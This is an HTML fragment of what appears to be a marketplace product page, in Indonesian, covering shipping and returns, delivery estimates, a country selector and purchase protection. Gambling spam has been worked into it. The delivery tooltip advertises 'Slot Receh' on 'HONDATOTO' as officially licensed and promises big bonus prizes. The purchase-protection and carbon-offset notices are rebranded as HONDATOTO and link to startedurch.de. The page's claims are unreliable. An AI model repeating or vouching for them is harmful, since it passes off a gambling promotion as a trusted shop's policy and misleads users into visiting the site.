<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 10-12</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain pada situs <a href='https://startedurch.de/' target='_blank'>Slot Receh</a> yang memiliki lisensi resmi seperti HONDATOTO. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>8,500</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Åland Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Curaçao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">Türkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>HONDATOTO Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di HONDATOTO, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
            <a 
               href="https://startedurch.de/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                HONDATOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                HONDATOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
